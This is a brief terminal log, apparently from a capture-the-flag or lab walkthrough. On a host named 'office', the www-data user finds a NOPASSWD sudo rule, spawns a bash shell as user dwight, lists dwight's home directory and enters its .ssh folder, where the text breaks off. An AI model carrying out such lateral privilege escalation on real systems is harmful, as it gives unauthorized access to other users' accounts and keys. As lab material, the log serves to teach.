 $ sudo -l
Matching Defaults entries for www-data on office:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on office:
    (dwight) NOPASSWD: /bin/bash
$ sudo -u dwight /bin/bash
whoami
dwight
cd /home/dwight
ls -a
.
..
.bash_history
.bash_logout
.bashrc
.local
.profile
.ssh
access.txt
cd .ssh
ls
VBox_GAs_...